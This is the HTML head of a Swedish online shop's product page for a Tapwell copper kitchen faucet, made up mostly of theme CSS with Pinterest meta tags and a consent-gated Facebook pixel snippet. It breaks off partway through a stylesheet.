							<link rel="shortcut icon" href="https://frontapply.se/wp-content/uploads/2018/04/frontapply-favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://frontapply.se/wp-content/uploads/2018/04/frontapply-favicon.png">
		        <style> 
            	
			/* Shop popup */
			
			.basel-promo-popup {
			   max-width: 900px;
			}
	
            .site-logo {
                width: 20%;
            }    

            .site-logo img {
                max-width: 199px;
                max-height: 70px;
            }    

                            .right-column {
                    width: 150px;
                }  
            
            
			/* header Banner */
			body .header-banner {
				height: 50px;
			}
	
			body.header-banner-display .website-wrapper {
				margin-top:50px;
			}	

            /* Topbar height configs */

			.topbar-menu ul > li {
				line-height: 42px;
			}
			
			.topbar-wrapp,
			.topbar-content:before {
				height: 42px;
			}
			
			.sticky-header-prepared.basel-top-bar-on .header-shop, 
			.sticky-header-prepared.basel-top-bar-on .header-split,
			.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
				top: 42px;
			}

            /* Header height configs */

            /* Limit logo image height for according to header height */
            .site-logo img {
                max-height: 70px;
            } 

            /* And for sticky header logo also */
            .act-scroll .site-logo img,
            .header-clone .site-logo img {
                max-height: 70px;
            }   

            /* Set sticky headers height for cloned headers based on menu links line height */
            .header-clone .main-nav .menu > li > a {
                height: 70px;
                line-height: 70px;
            } 

            /* Height for switch logos */

            .sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {
                height: 70px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                height: 70px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                transform: translateY(-70px);
            }

                            /* Header height for these layouts based on it's menu links line height */
                .main-nav .menu > li > a {
                    height: 70px;
                    line-height: 70px;
                }  
                /* The same for sticky header */
                .act-scroll .main-nav .menu > li > a {
                    height: 70px;
                    line-height: 70px;
                }  
            
            
            
            
            /* Page headings settings for heading overlap. Calculate on the header height base */

            .basel-header-overlap .title-size-default,
            .basel-header-overlap .title-size-small,
            .basel-header-overlap .title-shop.without-title.title-size-default,
            .basel-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 110px;
            }


            .basel-header-overlap .title-shop.without-title.title-size-large,
            .basel-header-overlap .title-size-large {
                padding-top: 190px;
            }

            @media (max-width: 991px) {

				/* header Banner */
				body .header-banner {
					height: 40px;
				}
	
				body.header-banner-display .website-wrapper {
					margin-top:40px;
				}

	            /* Topbar height configs */
				.topbar-menu ul > li {
					line-height: 38px;
				}
				
				.topbar-wrapp,
				.topbar-content:before {
					height: 38px;
				}
				
				.sticky-header-prepared.basel-top-bar-on .header-shop, 
				.sticky-header-prepared.basel-top-bar-on .header-split,
				.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
					top: 38px;
				}

                /* Set header height for mobile devices */
                .main-header .wrapp-header {
                    min-height: 60px;
                } 

                /* Limit logo image height for mobile according to mobile header height */
                .site-logo img {
                    max-height: 60px;
                }   

                /* Limit logo on sticky header. Both header real and header cloned */
                .act-scroll .site-logo img,
                .header-clone .site-logo img {
                    max-height: 60px;
                }

                /* Height for switch logos */

                .main-header .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                    transform: translateY(-60px);
                }

                /* Page headings settings for heading overlap. Calculate on the MOBILE header height base */
                .basel-header-overlap .title-size-default,
                .basel-header-overlap .title-size-small,
                .basel-header-overlap .title-shop.without-title.title-size-default,
                .basel-header-overlap .title-shop.without-title.title-size-small {
                    padding-top: 80px;
                }

                .basel-header-overlap .title-shop.without-title.title-size-large,
                .basel-header-overlap .title-size-large {
                    padding-top: 120px;
                }
 
            }

                 
            .basel-more-cat:not(.basel-show-cat) .menu > .menu-item:nth-child(n+6):not(:last-child) {
                        display: none;
                   }.basel-more-cat .menu > .menu-item:nth-child(n+6) {
                       animation: fade-in .3s ease both;
                   }
                   .basel-show-cat .menu .basel-more-cat-btn {
                       display: none;
                   }        </style>
        
        
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!--WooCommerce Pinterest Product Rich Pins-->
<meta property="og:url" content="https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-koppar/"></script>
<meta property="og:title" content="Tapwell köksblandare ARM885 koppar"/>
<meta property="og:site_name" content="frontapply.se"/>
<meta property="og:availability" content="in stock"/>
<meta property="og:type" content="product"/>
<meta property="og:price:standard_amount" content="6,995.00"/>
<!--/WooCommerce Pinterest Product Rich Pins-->
<!--WooCommerce Pinterest Verification Code-->
<meta name="p:domain_verify" content="dd71bf5a0f451451be52ed5c048a1e6b"/>
<!--/WooCommerce Pinterest Verification Code-->
			<script  type="text/plain" data-cookieconsent="marketing">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/plain" data-cookieconsent="marketing">

				fbq('init', '514535789023838', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."></script>
            <script>  
                window.gsc=window.gsc||function(){
                    (gsc.q=gsc.q||[]).push(arguments)
                };
            </script>
        <style type="text/css" id="rmwr-dynamic-css">
        .read-link {
            font-weight: bold;
            color: #000000;
            background: ;
            padding: 0px;
            border-bottom: 1px solid #000000;
            -webkit-box-shadow: none !important;
            box-shadow: none !important;
            cursor: pointer;
            text-decoration: none;
            display: inline-block;
            border-top: none;
            border-left: none;
            border-right: none;
            transition: color 0.3s ease, background-color 0.3s ease;
        }
        
        .read-link:hover,
        .read-link:focus {
            color: #191919;
            text-decoration: none;
            outline: 2px solid #000000;
            outline-offset: 2px;
        }
        
        .read-link:focus {
            outline: 2px solid #000000;
            outline-offset: 2px;
        }
        
        .read_div {
            margin-top: 10px;
        }
        
        .read_div[data-animation="fade"] {
            transition: opacity 0.3s ease;
        }
        
        /* Print optimization (Free feature) */
                @media print {
            .read_div[style*="display: none"] {
                display: block !important;
            }
            .read-link {
                display: none !important;
            }
        }
                </style>
        		<style type="text/css" id="wp-custom-css">
			.basel-core-message {
	display: none;
}		</style>
		<style data-type="basel-dynamic-css">body, .basel-dark .main-page-wrapper{background-color:#ffffff;}.page-title-default{background-color:#f8f3ea;}.topbar-wrapp{background-color:#567582;}.main-header{border-color:#000000;border-style:solid;border-bottom-width:Bottompx;}.footer-container{background-color:#567582;}body, p, .widget_nav_mega_menu .menu > li > a, 
.mega-navigation .menu > li > a,
.basel-navigation .menu > li.menu-item-design-full-width .sub-sub-menu li a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-sub-menu li a,
.basel-navigation .menu > li.menu-item-design-default .sub-menu li a,
.font-default
		{font-family: "Saira Condensed", Arial, Helvetica, sans-serif;font-weight: 300;font-size: 16px;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1, h2, h3, h4, h5, h6, .title, table th,
.wc-tabs li a,
.masonry-filter li a,
.woocommerce .cart-empty,
.basel-navigation .menu > li.menu-item-design-full-width .sub-menu > li > a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-menu > li > a,
.mega-menu-list > li > a,
fieldset legend,
table th,
.basel-empty-compare,
.compare-field,
.compare-value:before,
.color-scheme-dark .info-box-inner h1,
.color-scheme-dark .info-box-inner h2,
.color-scheme-dark .info-box-inner h3,
.color-scheme-dark .info-box-inner h4,
.color-scheme-dark .info-box-inner h5,
.color-scheme-dark .info-box-inner h6

		{font-family: "Saira Condensed", Arial, Helvetica, sans-serif;font-weight: 400;}

.product-title a,
.post-slide .entry-title a,
.category-grid-item .hover-mask h3,
.basel-search-full-screen .basel-search-inner input[type="text"],
.blog-post-loop .entry-title,
.post-title-large-image .entry-title,
.single-product-content .entry-title,
.basel-entities-title
		{font-family: "Saira Condensed", Arial, Helvetica, sans-serif;font-weight: 400;color: #000000;}.title-alt, .subtitle, .font-alt, .basel-entry-meta{font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 400;}.main-nav .menu > li > a{font-weight: 400;font-size: 18px;}html .product-grid-item .price > .amount, html .product-grid-item .price ins > .amount, html .single-product-page .summary-inner > .price > .amount, html .single-product-page .basel-scroll-content > .price > .amount, html .single-product-page .summary-inner > .price > ins .amount, html .single-product-page .basel-scroll-content > .price > ins .amount, html .single-product-page .variations_form .woocommerce-variation-price .price > .amount, html .single-product-page .variations_form .woocommerce-variation-price .price > ins .amount{font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 700;}html .product.product-grid-item del, html .product.product-grid-item del .amount, html .product-image-summary .summary-inner > .price del, html .product-image-summary .summary-inner > .price del .amount{font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 300;}html .single-product-page .entry-summary .entry-title{font-size: 27px;}@media (max-width: 1024px){html .single-product-page .entry-summary .entry-title{font-size: 24px;}}@media (max-width: 767px){html .single-product-page .entry-summary .entry-title{font-size: 24px;}}.color-primary,.mobile-nav ul li.current-menu-item > a,.main-nav .menu > li.current-menu-item > a,.main-nav .menu > li.onepage-link.current-menu-item > a,.main-nav .menu > li > a:hover,.basel-navigation .menu>li.menu-item-design-default ul li:hover>a,.basel-navigation .menu > li.menu-item-design-full-width .sub-menu li a:hover, .basel-navigation .menu > li.menu-item-design-sized .sub-menu li a:hover,.basel-product-categories.responsive-cateogires li.current-cat > a, .basel-product-categories.responsive-cateogires li.current-cat-parent > a,.basel-product-categories.responsive-cateogires li.current-cat-ancestor > a,.basel-my-account-links a:hover:before,.mega-menu-list > li > a:hover,.mega-menu-list .sub-sub-menu li a:hover,a[href^=tel],.topbar-menu ul > li > .sub-menu-dropdown li > a:hover,.btn.btn-color-primary.btn-style-bordered,.button.btn-color-primary.btn-style-bordered,button.btn-color-primary.btn-style-bordered,.added_to_cart.btn-color-primary.btn-style-bordered,input[type=submit].btn-color-primary.btn-style-bordered,a.login-to-prices-msg,a.login-to-prices-msg:hover,.basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.basel-dark .read-more-section .btn-read-more,.basel-dark .basel-load-more,.basel-dark .color-primary,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.blog-post-loop .entry-title a:hover,.blog-post-loop.sticky .entry-title:before,.post-slide .entry-title a:hover,.comments-area .reply a,.single-post-navigation a:hover,blockquote footer:before,blockquote cite,.format-quote .entry-content blockquote cite, .format-quote .entry-content blockquote cite a,.basel-entry-meta .meta-author a,.search-no-results.woocommerce .site-content:before,.search-no-results .not-found .entry-header:before,.login-form-footer .lost_password:hover,.error404 .page-title,.menu-label-new:after,.widget_shopping_cart .product_list_widget li .quantity .amount,.product_list_widget li ins .amount,.price ins > .amount,.price ins,.single-product .price,.single-product .price .amount,.popup-quick-view .price,.popup-quick-view .price .amount,.basel-products-nav .product-short .price,.basel-products-nav .product-short .price .amount,.star-rating span:before,.comment-respond .stars a:hover:after,.comment-respond .stars a.active:after,.single-product-content .comment-form .stars span a:hover,.single-product-content .comment-form .stars span a.active,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title:hover,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title.active,.single-product-content .woocommerce-product-details__short-description ul > li:before, .single-product-content #tab-description ul > li:before, .blog-post-loop .entry-content ul > li:before, .comments-area .comment-list li ul > li:before,.brands-list .brand-item a:hover,.footer-container .footer-widget-collapse.footer-widget-opened .widget-title:after,.sidebar-widget li a:hover, .filter-widget li a:hover,.sidebar-widget li > ul li a:hover, .filter-widget li > ul li a:hover,.basel-price-filter ul li a:hover .amount,.basel-hover-effect-4 .swap-elements > a,.basel-hover-effect-4 .swap-elements > a:hover,.product-grid-item .basel-product-cats a:hover, .product-grid-item .basel-product-brands-links a:hover,.wishlist_table tr td.product-price ins .amount,.basel-buttons .product-compare-button > a.added:before,.basel-buttons .basel-wishlist-btn > a.added:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist a:hover,.single-product-content .container .entry-summary .yith-wcwl-add-to-wishlist a:hover:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.feid-in > a:before,.basel-sticky-btn .basel-sticky-btn-wishlist a.added, .basel-sticky-btn .basel-sticky-btn-wishlist a:hover,.single-product-content .entry-summary .wishlist-btn-wrapper a:hover,.single-product-content .entry-summary .wishlist-btn-wrapper a:hover:before,.single-product-content .entry-summary .wishlist-btn-wrapper a.added:before,.vendors-list ul li a:hover,.product-list-item .product-list-buttons .basel-wishlist-btn a:hover,.product-list-item .product-list-buttons .product-compare-button a:hover,.product-list-item .product-list-buttons .basel-wishlist-btn > a.added:before,.product-list-item .product-list-buttons .product-compare-button > a.added:before,.basel-sticky-btn .basel-sticky-btn-compare a.added, .basel-sticky-btn .basel-sticky-btn-compare a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover:before,.single-product-content .entry-summary .compare-btn-wrapper a.added:before,.single-product-content .entry-summary .basel-sizeguide-btn:hover,.single-product-content .entry-summary .basel-sizeguide-btn:hover:before,.blog-post-loop .entry-content ul li:before,.basel-menu-price .menu-price-price,.basel-menu-price.cursor-pointer:hover .menu-price-title,.comments-area #cancel-comment-reply-link:hover,.comments-area .comment-body .comment-edit-link:hover,.popup-quick-view .entry-summary .entry-title a:hover,.wpb_text_column ul:not(.social-icons) > li:before,.widget_product_categories .basel-cats-toggle:hover,.widget_product_categories .toggle-active,.widget_product_categories li.current-cat-parent > a, .widget_product_categories li.current-cat > a,.woocommerce-checkout-review-order-table tfoot .order-total td .amount,.widget_shopping_cart .product_list_widget li .remove:hover,.basel-active-filters .widget_layered_nav_filters ul li a .amount,.title-wrapper.basel-title-color-primary .title-subtitle,.widget_shopping_cart .widget_shopping_cart_content > .total .amount,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a,.basel-free-progress-bar .amount{color:#b20e0e;}.wishlist-info-widget .icon-count,.compare-info-widget .icon-count,.basel-toolbar-compare .compare-count,.basel-cart-design-2 > a .basel-cart-number,.basel-cart-design-3 > a .basel-cart-number,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover,.button.btn-color-primary:hover,button.btn-color-primary:hover,.added_to_cart.btn-color-primary:hover,input[type=submit].btn-color-primary:hover,.btn.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:hover,.added_to_cart.btn-color-primary.btn-style-bordered:hover,input[type=submit].btn-color-primary.btn-style-bordered:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-account button[name=track],.woocommerce-account button[name=track]:hover,.woocommerce-account button[name=save_account_details],.woocommerce-account button[name=save_account_details]:hover,.woocommerce-account button[name=save_address],.woocommerce-account button[name=save_address]:hover,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.return-to-shop .button,.return-to-shop .button:hover,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover,.basel-pf-btn button,.basel-pf-btn button:hover,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,.wpb_video_wrapper .button-play,.pswp__share--download:hover,.basel-navigation .menu > li.callto-btn > a,.basel-navigation .menu > li.callto-btn > a:hover,.basel-dark .basel-load-more:hover,.basel-dark .basel-load-more.load-on-click + .basel-load-more-loader,.basel-dark .feedback-form .wpcf7-submit,.basel-dark .mc4wp-form input[type=submit],.basel-dark .single_add_to_cart_button,.basel-dark .basel-buy-now-btn,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .register .button, .basel-dark .login .button,.basel-dark .lost_reset_password .button,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover,.basel-dark .mc4wp-form input[type=submit]:hover,.basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-buy-now-btn:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover, .basel-dark .register .button:hover, .basel-dark .login .button:hover, .basel-dark .lost_reset_password .button:hover, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.basel-progress-bar .progress-bar,.widget_price_filter .ui-slider .ui-slider-handle:after,.widget_price_filter .ui-slider .ui-slider-range,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,body .select2-container--default .select2-results__option--highlighted[aria-selected], .basel-add-img-msg:before,.product-video-button a:hover:before, .product-360-button a:hover:before,.mobile-nav ul li .up-icon,.scrollToTop:hover,.basel-sticky-filter-btn:hover,.categories-opened li a:active,.basel-price-table .basel-plan-price,.header-categories .secondary-header .mega-navigation,.widget_nav_mega_menu,.meta-post-categories,.slider-title:before,.title-wrapper.basel-title-style-simple .title:after,.menu-label-new,.product-label.onsale,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.portfolio-with-bg-alt .portfolio-entry:hover .entry-header > .portfolio-info{background-color:#b20e0e;}.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover,.button.btn-color-primary:hover,button.btn-color-primary:hover,.added_to_cart.btn-color-primary:hover,input[type=submit].btn-color-primary:hover,.btn.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.sidebar-container .mc4wp-form input[type=submit],.sidebar-container .mc4wp-form input[type=submit]:hover,.footer-container .mc4wp-form input[type=submit],.footer-container .mc4wp-form input[type=submit]:hover,.filters-area .mc4wp-form input[type=submit],.filters-area .mc4wp-form input[type=submit]:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-account button[name=track],.woocommerce-account button[name=track]:hover,.woocommerce-account button[name=save_account_details],.woocommerce-account button[name=save_account_details]:hover,.woocommerce-account button[name=save_address],.woocommerce-account button[name=save_address]:hover,.woocommerce-page button[name=save_address]:hover,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.return-to-shop .button,.return-to-shop .button:hover,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover,.basel-pf-btn button,.basel-pf-btn button:hover,body .basel-info-box.box-style-border .info-btn-wrapper a,body .basel-info-box.box-style-border .info-btn-wrapper a:hover,body .basel-info-box2.box-style-border .info-btn-wrapper a,body .basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,body .wpb_video_wrapper .button-play,.woocommerce-store-notice__dismiss-link:hover,.basel-compare-table .compare-loader:after,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.basel-dark .read-more-section .btn-read-more,.basel-dark .basel-load-more,.basel-dark .basel-load-more:hover,.basel-dark .feedback-form .wpcf7-submit,.basel-dark .mc4wp-form input[type=submit],.basel-dark .single_add_to_cart_button,.basel-dark .basel-buy-now-btn,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .register .button, .basel-dark .login .button,.basel-dark .lost_reset_password .button,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover,.basel-dark .mc4wp-form input[type=submit]:hover,.basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-buy-now-btn:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover,.basel-dark .register .button:hover, .basel-dark .login .button:hover,.basel-dark .lost_reset_password .button:hover,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.cookies-buttons .cookies-accept-btn:hover,.blockOverlay:after,.widget_shopping_cart li.basel-loading:after,.basel-price-table:hover,.title-shop .nav-shop ul li a:after,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a.loading:after,.scrollToTop:hover, .basel-sticky-filter-btn:hover,blockquote{border-color:#b20e0e;}.with-animation .info-box-icon svg path,.single-product-content .entry-summary .basel-sizeguide-btn:hover svg{stroke:#b20e0e;}.btn.btn-color-alt.btn-style-bordered, .button.btn-color-alt.btn-style-bordered, button.btn-color-alt.btn-style-bordered, .added_to_cart.btn-color-alt.btn-style-bordered, input[type=submit].btn-color-alt.btn-style-bordered,.title-wrapper.basel-title-color-alt .title-subtitle{color:#140000;}.btn.btn-color-alt, .button.btn-color-alt, button.btn-color-alt, .added_to_cart.btn-color-alt, input[type=submit].btn-color-alt,.btn.btn-color-alt:hover,.button.btn-color-alt:hover,button.btn-color-alt:hover,.added_to_cart.btn-color-alt:hover,input[type=submit].btn-color-alt:hover,.btn.btn-color-alt.btn-style-bordered:hover,.button.btn-color-alt.btn-style-bordered:hover,button.btn-color-alt.btn-style-bordered:hover,.added_to_cart.btn-color-alt.btn-style-bordered:hover,input[type=submit].btn-color-alt.btn-style-bordered:hover,.widget_nav_mega_menu .menu > li:hover, .mega-navigation .menu > li:hover{background-color:#140000;}.btn.btn-color-alt,.button.btn-color-alt,button.btn-color-alt,.added_to_cart.btn-color-alt,input[type=submit].btn-color-alt,.btn.btn-color-alt:hover,.button.btn-color-alt:hover,button.btn-color-alt:hover,.added_to_cart.btn-color-alt:hover,input[type=submit].btn-color-alt:hover,.btn.btn-color-alt.btn-style-bordered:hover,.button.btn-color-alt.btn-style-bordered:hover,button.btn-color-alt.btn-style-bordered:hover,.added_to_cart.btn-color-alt.btn-style-bordered:hover,input[type=submit].btn-color-alt.btn-style-bordered:hover{border-color:#140000;}.button, 
button, 
input[type=submit],
html .yith-woocompare-widget a.button.compare,
html .basel-dark .basel-registration-page .basel-switch-to-register,
html .basel-dark .login .button,
html .basel-dark .register .button,
html .basel-dark .widget_shopping_cart .buttons a,
html .basel-dark .yith-woocompare-widget a.button.compare,
html .basel-dark .widget_price_filter .price_slider_amount .button,
html .basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
html .basel-dark .basel-widget-layered-nav-dropdown__submit,
html .basel-dark .woocommerce .cart-actions input[name="update_cart"]{background-color:#dddddd;}.button, 
button, 
input[type=submit],
html .yith-woocompare-widget a.button.compare,
html .basel-dark .basel-registration-page .basel-switch-to-register,
html .basel-dark .login .button,
html .basel-dark .register .button,
html .basel-dark .widget_shopping_cart .buttons a,
html .basel-dark .yith-woocompare-widget a.button.compare,
html .basel-dark .widget_price_filter .price_slider_amount .button,
html .basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
html .basel-dark .basel-widget-layered-nav-dropdown__submit,
html .basel-dark .woocommerce .cart-actions input[name="update_cart"]{border-color:#dddddd;}.button:hover, 
button:hover, 
input[type=submit]:hover,
html .yith-woocompare-widget a.button.compare:hover,
html .basel-dark .basel-registration-page .basel-switch-to-register:hover,
html .basel-dark .login .button:hover,
html .basel-dark .register .button:hover,
html .basel-dark .widget_shopping_cart .buttons a:hover,
html .basel-dark .yith-woocompare-widget a.button.compare:hover,
html .basel-dark .widget_price_filter .price_slider_amount .button:hover,
html .basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
html .basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
html .basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover{background-color:#3e3e3e;}.button:hover, 
button:hover, 
input[type=submit]:hover,
html .yith-woocompare-widget a.button.compare:hover,
html .basel-dark .basel-registration-page .basel-switch-to-register:hover,
html .basel-dark .login .button:hover,
html .basel-dark .register .button:hover,
html .basel-dark .widget_shopping_cart .buttons a:hover,
html .basel-dark .yith-woocompare-widget a.button.compare:hover,
html .basel-dark .widget_price_filter .price_slider_amount .button:hover,
html .basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
html .basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
html .basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover{border-color:#3e3e3e;}html .basel-hover-alt .btn-add>a{color:#567582;}html .single_add_to_cart_button,
html .basel-buy-now-btn,
html .basel-sticky-btn .basel-sticky-add-to-cart,
html .woocommerce .cart-actions .coupon .button,
html .added_to_cart.btn-color-black, 
html input[type=submit].btn-color-black,
html .wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
